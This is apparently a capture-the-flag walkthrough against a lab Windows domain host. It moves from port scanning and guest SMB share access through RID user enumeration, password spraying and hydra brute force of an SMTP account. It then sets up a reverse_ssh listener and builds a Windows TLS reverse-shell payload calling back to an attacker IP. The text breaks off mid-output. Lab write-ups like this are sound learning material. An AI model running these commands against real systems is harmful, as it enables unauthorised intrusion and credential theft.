143/tcp open imap syn-ack ttl 124 hMailServer imapd
|_imap-capabilities: CHILDREN ACL IMAP4rev1 SORT IMAP4 IDLE completed CAPABILITY RIGHTS=texkA0001 QUOTA OK NAMESPACE
445/tcp open microsoft-ds? syn-ack ttl 124
464/tcp open kpasswd5? syn-ack ttl 124
587/tcp open smtp syn-ack ttl 124 hMailServer smtpd
| smtp-commands: FISHER, SIZE 20480000, AUTH LOGIN, HELP
|_ 211 DATA HELO EHLO MAIL NOOP QUIT RCPT RSET SAML TURN VRFY
593/tcp open ncacn_http syn-ack ttl 124 Microsoft Windows RPC over HTTP 1.0
3389/tcp open ms-wbt-server syn-ack ttl 124 Microsoft Terminal Services
| rdp-ntlm-info:
| Target_Name: SOCMAS
| NetBIOS_Domain_Name: SOCMAS
| NetBIOS_Computer_Name: FISHER
| DNS_Domain_Name: socmas.corp
| DNS_Computer_Name: fisher.socmas.corp
| DNS_Tree_Name: socmas.corp
| [...SNIP...]
|_ssl-date: 2024-12-31T19:32:48+00:00; +1s from scanner time.
5985/tcp open http syn-ack ttl 124 Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
|_http-server-header: Microsoft-HTTPAPI/2.0
|_http-title: Not Found
7680/tcp filtered pando-pub no-response
9389/tcp open mc-nmf syn-ack ttl 124 .NET Message Framing
21337/tcp open unknown syn-ack ttl 124
|
49669/tcp open msrpc syn-ack ttl 124 Microsoft Windows RPC
49670/tcp open ncacn_http syn-ack ttl 124 Microsoft Windows RPC over HTTP 1.0
49671/tcp open msrpc syn-ack ttl 124 Microsoft Windows RPC
49674/tcp open msrpc syn-ack ttl 124 Microsoft Windows RPC
49684/tcp open msrpc syn-ack ttl 124 Microsoft Windows RPC
49714/tcp open msrpc syn-ack ttl 124 Microsoft Windows RPC
49723/tcp open msrpc syn-ack ttl 124 Microsoft Windows RPC
49733/tcp open msrpc syn-ack ttl 124 Microsoft Windows RPC
Add the domain to our /etc/hosts file.
Accessing the website on port 80 shows a login page
But since we don't have any credentials, we can ignore this for now as we have other services to enumerate.
Exploitation¶
SMB¶
We have SMB open. Try to login as Anonymous (null session) / guest to see if we can access any shares.
┌──(kali㉿kali)-[~/THM/sq4]
└─$ nxc smb $IP -u "" -p '' --shares
SMB 10.10.137.157 445 FISHER [*] Windows 10 / Server 2019 Build 17763 x64 (name:FISHER) (domain:socmas.corp) (signing:True) (SMBv1:False)
SMB 10.10.137.157 445 FISHER [+] socmas.corp\:
SMB 10.10.137.157 445 FISHER [-] Error enumerating shares: STATUS_ACCESS_DENIED
┌──(kali㉿kali)-[~/THM/sq4]
└─$ nxc smb $IP -u "guest" -p '' --shares
SMB 10.10.137.157 445 FISHER [*] Windows 10 / Server 2019 Build 17763 x64 (name:FISHER) (domain:socmas.corp) (signing:True) (SMBv1:False)
SMB 10.10.137.157 445 FISHER [+] socmas.corp\guest:
SMB 10.10.137.157 445 FISHER [*] Enumerated shares
SMB 10.10.137.157 445 FISHER Share Permissions Remark
SMB 10.10.137.157 445 FISHER ----- ----------- ------
SMB 10.10.137.157 445 FISHER ADMIN$ Remote Admin
SMB 10.10.137.157 445 FISHER C$ Default share
SMB 10.10.137.157 445 FISHER ChristmasShare READ
SMB 10.10.137.157 445 FISHER IPC$ READ Remote IPC
SMB 10.10.137.157 445 FISHER NETLOGON Logon server share
We have access to ChristmasShare share. Download the files from the share.
┌──(kali㉿kali)-[~/THM/sq4]
└─$ mkdir smb; cd smb
┌──(kali㉿kali)-[~/THM/sq4/smb]
└─$ smbclient //$IP/ChristmasShare -U guest
Password for [WORKGROUP\guest]:
Try "help" to get a list of possible commands.
smb: \> recurse on
smb: \> prompt off
smb: \> mget *
getting file \approved.xlsx of size 9626 as approved.xlsx (15.8 KiloBytes/sec) (average 15.8 KiloBytes/sec)
getting file \Designer (6).jpeg of size 315407 as Designer (6).jpeg (255.4 KiloBytes/sec) (average 176.2 KiloBytes/sec)
getting file \flag.txt of size 65 as flag.txt (0.1 KiloBytes/sec) (average 133.3 KiloBytes/sec)
getting file \steg.png of size 239043 as steg.png (119.2 KiloBytes/sec) (average 126.9 KiloBytes/sec)
smb: \> exit
┌──(kali㉿kali)-[~/THM/sq4/smb]
└─$ cat flag.txt
THM{REDACTED}
We have the Flag for Q1 in the flag.txt file.

Approved.xlsx seems to contain several passwords. Copy them over to a text file passwords.txt for later use.
┌──(kali㉿kali)-[~/THM/sq4]
└─$ cat passwords.txt
SantaClaus123
RudolphTheRed1
FrostyTheSnowman!
[...SNIP...]
FamilyGather2
The metadata in the Approved.xlsx file lists two email addresses.
┌──(kali㉿kali)-[~/THM/sq4]
└─$ exiftool smb/approved.xlsx
ExifTool Version Number : 13.00
File Name : approved.xlsx
Directory : smb
[...SNIP...]
Zip Uncompressed Size : 1168
Zip File Name : [Content_Types].xml
Creator : [email protected]
Last Modified By : [email protected]
[...SNIP...]
The rest of the files seem to be rabbit holes.
We can get a list of users on the system by brute forcing RID values.
┌──(kali㉿kali)-[~/THM/sq4]
└─$ nxc smb $IP -u "guest" -p '' --rid-brute 8000 | tee nxc_rid_brute.log
SMB 10.10.137.157 445 FISHER [*] Windows 10 / Server 2019 Build 17763 x64 (name:FISHER) (domain:socmas.corp) (signing:True) (SMBv1:False)
SMB 10.10.137.157 445 FISHER [+] socmas.corp\guest:
SMB 10.10.137.157 445 FISHER 498: SOCMAS\Enterprise Read-only Domain Controllers (SidTypeGroup)
SMB 10.10.137.157 445 FISHER 500: SOCMAS\Administrator (SidTypeUser)
SMB 10.10.137.157 445 FISHER 501: SOCMAS\Guest (SidTypeUser)
[...SNIP...]
SMB 10.10.137.157 445 FISHER 1167: SOCMAS\scrawler (SidTypeUser)
┌──(kali㉿kali)-[~/THM/sq4]
└─$ cat nxc_rid_brute.log | grep SidTypeUser | awk '{print $6}' | cut -d\\ -f 2 > rid_users.txt
┌──(kali㉿kali)-[~/THM/sq4]
└─$ cat rid_users.txt
Administrator
Guest
krbtgt
FISHER$
[...SNIP...]
scrawler
┌──(kali㉿kali)-[~/THM/sq4]
└─$ nxc smb $IP -u rid_users.txt -p passwords.txt
......
Trying to brute force each account with the passwords from passwords.txt file, none of the accounts seem to work.
Email Server¶
We have two email addresses from the Approved.xlsx file.
Verify if the email addresses are valid using SMTP on port 587
┌──(kali㉿kali)-[~/THM/sq4]
└─$ swaks -s $IP -f '[email protected]' -t '[email protected]' -p 587 --header "Subject: Hello?"
=== Trying 10.10.137.157:587...
=== Connected to 10.10.137.157.
[...SNIP...]
-> MAIL FROM:<[email protected]>
<- 250 OK
-> RCPT TO:<[email protected]>
<** 530 SMTP authentication is required.
-> QUIT
<- 221 goodbye
=== Connection closed with remote host.
┌──(kali㉿kali)-[~/THM/sq4]
└─$ swaks -s $IP -f '[email protected]' -t '[email protected]' -p 587 --header "Subject: Hello?"
=== Trying 10.10.137.157:587...
=== Connected to 10.10.137.157.
[...SNIP...]
-> MAIL FROM:<[email protected]>
<- 250 OK
-> RCPT TO:<[email protected]>
<** 550 Unknown user
-> QUIT
<- 221 goodbye
=== Connection closed with remote host.
Only the [email protected] email address seems to be valid.
Brute force the password for the email address using the passwords.txt file.
┌──(kali㉿kali)-[~/THM/sq4]
└─$ hydra -l [email protected] -P passwords.txt $IP smtp -V -s 587 -I
[DATA] attacking smtp://10.10.137.157:587/
[...SNIP...]
[587][smtp] host: 10.10.137.157 login: [email protected] password: REDACTED
1 of 1 target successfully completed, 1 valid password found
We have the password for the [email protected] email address.



Set up an email client to access the mailbox. (I'll be using evolution mail client)
┌──(kali㉿kali)-[~/THM/sq4]
└─$ echo "$IP\ttest.corp" | sudo tee -a /etc/hosts
10.10.137.157 test.corp
┌──(kali㉿kali)-[~/THM/sq4]
└─$ sudo apt install evolution
evolution is already the newest version (3.54.2-1).
Summary:
Upgrading: 0, Installing: 0, Removing: 0, Not Upgrading: 749
┌──(kali㉿kali)-[~/THM/sq4]
└─$ evolution
Proceed through the next steps using the default settings. After clicking on done, you should get a prompt to enter the password for the email account.

Refresh the mailbox and wait a few seconds for the emails to sync.

There are three emails in the inbox. The first one seems interesting [email protected] asks us to send a docx file with user details.

Second email states that Antivirus is enabled on the system and only HTTPS connections on port 443 is allowed.
docm macro¶
If macros are enabled, we could try to get command execution on the system by uploading a malicious docm file instead of a docx file.
But since we need to evade AV and use an https listener, I'll use my trusty reverse shell tool reverse_ssh for this.
//# create a new directory to store data files and the ssh key
┌──(kali㉿kali)-[~/]
└─$ mkdir tools/reverse_ssh; cd tools/reverse_ssh
//# generate a new ssh key
┌──(kali㉿kali)-[~/tools/reverse_ssh]
└─$ ssh-keygen -f id_rsa
Generating public/private ed25519 key pair.
Enter passphrase for "id_rsa" (empty for no passphrase):
Enter same passphrase again:
Your identification has been saved in id_rsa
Your public key has been saved in id_rsa.pub
The key fingerprint is:
SHA256:8ZTGF6cpWPEw/fkR8eTBT/NWQ4MLR4bni2sHL/+VaqM kali@kali
The key's randomart image is:
+--[ED25519 256]--+
| =o+o==o|
| + BoO B*|
| o * X..oX|
| = o oo.+|
| S . . .o.|
| o . o|
| + ..|
| + =. .|
| .E*oo. |
+----[SHA256]-----+
//# start a reverse ssh server on port 443
┌──(kali㉿kali)-[~/tools/reverse_ssh]
└─$ docker run -d -p443:2222 -e EXTERNAL_ADDRESS=127.0.0.1:443 -e SEED_AUTHORIZED_KEYS="$(cat /home/kali/tools/reverse_ssh/id_rsa.pub)" -v data:/data -name reverse_ssh_on_port443 reversessh/reverse_ssh
....
//# add the ssh key to the ssh-agent
┌──(kali㉿kali)-[~/tools/reverse_ssh]
└─$ ssh-add id_rsa
//# ssh into the reverse ssh server and create a windows payload
┌──(kali㉿kali)-[~/tools/reverse_ssh]
└─$ ssh localhost -p 443
catcher$ link -h
link [OPTIONS]
Link will compile a client and serve the resulting binary on a link which is returned.
This requires the web server component has been enabled.
-s Set homeserver address, defaults to server --external_address if set, or server listen address if not.
--goos Set the target build operating system (default runtime GOOS)
--goarch Set the target build architecture (default runtime GOARCH)
--name Set the link download url/filename (default random characters)
--tls Use TLS as the underlying transport
[...SNIP...]
//# create a windows payload `link -s <ATTACKER_IP>:443 --goos windows --name sq4_tls --tls`
catcher$ link -s 10.17.16.161:443 --goos windows --name sq4_tls --tls
.....
//# list the created payloads
catcher$ link -l
catcher$ link -l
Active Files
+-------------------------------------------------------+------------------------+---------+--------+---------+------------+------+
| Url | Client Callback | GOOS | GOARCH | Version | Type | Hits |
